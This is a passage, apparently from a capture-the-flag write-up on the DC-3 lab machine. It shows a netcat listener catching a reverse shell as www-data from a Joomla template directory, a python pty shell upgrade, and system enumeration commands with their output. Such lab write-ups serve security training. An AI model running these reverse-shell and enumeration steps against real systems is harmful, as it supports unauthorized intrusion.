 root@yliken-virtual-machine:/home/yliken# nc -lvkp 7777
Listening on 0.0.0.0 7777
Connection received on 192.168.72.157 40586
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-3:/var/www/html/templates/beez3$ whoami
whoami
www-data
www-data@DC-3:/var/www/html/templates/beez3$
www-data@DC-3:/var/www/html/templates/beez3$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-3:/var/www/html/templates/beez3$ uname -a
uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i68
6 i686 GNU/Linux
www-data@DC-3:/var/www/html/templates/beez3$ uname -r
uname -r
4.4.0-21-generic
www-data@DC-3:/var/www/html/templates/beez3$ cat /etc/issue
cat /etc/issue
Ubuntu 16.04 LTS \n \l
www-data@DC-3:/var/www/html/templates/beez3$